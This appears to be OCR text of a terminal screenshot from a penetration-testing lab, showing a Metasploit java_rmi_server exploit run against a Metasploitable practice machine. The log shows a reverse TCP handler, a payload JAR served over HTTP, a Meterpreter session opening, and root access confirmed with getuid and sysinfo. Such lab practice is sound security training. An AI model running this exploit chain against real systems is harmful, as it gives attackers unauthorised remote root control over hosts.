 root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.152.230:4444
[*] 192.168.152.206:1099 - Using URL: http://192.168.152.230:8080/rGqFzCkXr9ZOKY
[*] 192.168.152.206:1099 - Server started.
[*] 192.168.152.206:1099 - Sending RMI Header...
[*] 192.168.152.206:1099 - Sending RMI Call...
[*] 192.168.152.206:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.152.206
[*] Meterpreter session 1 opened (192.168.152.230:4444 → 192.168.152.206:55054)
022-11-26 23:37:27 -0500
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86